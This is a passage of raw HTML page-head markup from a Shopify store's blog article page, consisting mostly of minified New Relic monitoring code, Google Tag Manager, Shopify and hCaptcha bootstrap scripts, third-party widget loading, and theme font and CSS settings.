t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class Be extends E{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),We(e),!y.RI||!(0,N.dV)().o.MO)return;const t=_e(this.ee);Fe.tC.forEach((e=>{(0,I.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,I.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,N.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Ge=i(7378);const Ve={},ze=["appendChild","insertBefore","replaceChild"];function Ze(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||Ve[t.debugId])return t;Ve[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ze,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const qe={};function Xe(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(qe[t.debugId])return t;qe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ye={},$e="setTimeout",Qe="setInterval",Je="clearTimeout",et="-start",tt=[$e,"setImmediate",Qe,Je,"clearImmediate"];function rt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if(Ye[t.debugId]++)return t;Ye[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,tt.slice(0,2),$e+"-"),r.inPlace(y.gm,tt.slice(2,3),Qe+"-"),r.inPlace(y.gm,tt.slice(3),Je+"-"),t.on(Qe+et,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on($e+et,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const nt={};function it(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||nt[t.debugId])return t;nt[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ot,d3:at,Kp:st,$p:ct,wW:ut,e5:dt,tH:lt,uP:ft,rw:ht,Lc:pt}=Ge;class gt extends E{static featureName=ot;constructor(e){if(super(e,ot),We(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Ze(this.ee),a=Xe(this.ee),u=rt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=_e(this.ee),p=it(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ft]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[dt]=~~this[dt]+e-this[ft],this[pt]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(ft,m),a.on(ht,m),o.on(ht,m),this.ee.on(pt,v),a.on(ut,v),o.on(ut,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([ft,pt,"xhr-resolved"],this.featureName),l.buffer([ft],this.featureName),u.buffer(["setTimeout"+st,"clearTimeout"+at,ft],this.featureName),d.buffer([ft,"new-xhr","send-xhr"+at],this.featureName),f.buffer([lt+at,lt+"-done",lt+ct+at,lt+ct+st],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ft],this.featureName),a.buffer(["propagate",ht,ut,"executor-err","resolve"+at],this.featureName),n.buffer([ft,"no-"+ft],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,lt+at),b(f,lt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var mt=i(3333);class vt extends E{static featureName=mt.TZ;constructor(e){super(e,mt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Oe(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(mt.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),mt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var bt=i(2646);const yt=new Map;function wt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new bt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return yt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>yt.get(s))),i}var Rt=i(1910);class xt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{wt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,Rt.i)(y.gm.console[e]),wt(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,N.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,N.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Te,_,j,De,Ue,k,q,vt,xt,Be,gt],loaderType:"spa"})})()})();
</script>


    <!-- <link rel="preload" href="https://static.rechargecdn.com/assets/js/widget.min.js?shop=dollaroll.myshopify.com" as="script" crossorigin> 
    <link rel="preload" href="https://cdn.506.io/eg/script.js?shop=dollaroll.myshopify.com" as="script" crossorigin> 
    <link rel="preload" href="https://js.klevu.com/core/v2/klevu.js" as="script" crossorigin> 
    <link rel="preload" href="https://salesiq.zohopublic.ca/widget" as="script" crossorigin> 
    <link rel="preconnect" href="https://dollaroll.myshopify.com/cdn/shop"> 
    <link rel="preconnect" href="https://cdn.userway.org/" crossorigin>  -->

    <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
              })(window,document,'script','dataLayer','GTM-53SPP928');</script>
    <!-- End Google Tag Manager -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="icon" type="image/x-icon" href="https://cdn.shopify.com/s/files/1/0925/7290/files/favicon.ico">
     
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    

    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js" integrity="sha512-pumBsjNRGGqkPzKHndZMaAG+bir374sORyzM3uulLV14lN5LyykqNk8eEeUlUkB3U0M4FApyaHraT65ihJhDpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" async=""></script> -->
    
    
    
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9257290/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="http://feedproxy.google.com/dailyhighclub" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e80433b7e5c7538de9b7bae8563d5555","betas":["rich-media-storefront-analytics"],"domain":"dailyhighclub.com","predictiveSearch":true,"shopId":9257290,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dollaroll.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"dailyhighclub-2.0\/main","id":128573014096,"schema_name":"Dawn","schema_version":"8.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dailyhighclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//dailyhighclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=dollaroll.myshopify.com","","","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=dollaroll.myshopify.com","https:\/\/cdn.convertcart.com\/08779281.js?shop=dollaroll.myshopify.com","https:\/\/bot.kaktusapp.com\/storage\/js\/kaktus_bot-dollaroll.myshopify.com.js?ver=27\u0026shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=dollaroll.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0925\/7290\/t\/408\/assets\/yoast-active-script.js?v=1766501910\u0026shop=dollaroll.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=dollaroll.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9257290,"offset":-28800,"reqid":"f07c4ef0-7596-43fb-bb10-5b14760b880c-1769087273","pageurl":"dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator","s":"articles-384310181968","u":"076c21540dac","p":"article","rtyp":"article","rid":384310181968};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dailyhighclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dailyhighclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//dailyhighclub.com/cdn/shop/t/408/compiled_assets/scripts.js?v=169424"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>
  window.ShopifyAnalytics = window.trekkie = undefined;
</script>

    <style data-shopify>
     
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 800;
  font-style: normal;
  font-display: swap;
  src: url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n8.853056e398b4dadf6838423edb7abaa02f651554.woff2") format("woff2"),
       url("//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n8.9201aba6104751e1b3e48577a5a739fc14862200.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 800;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 71, 55, 207;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: rgba(0,0,0,0);
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #4737cf;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
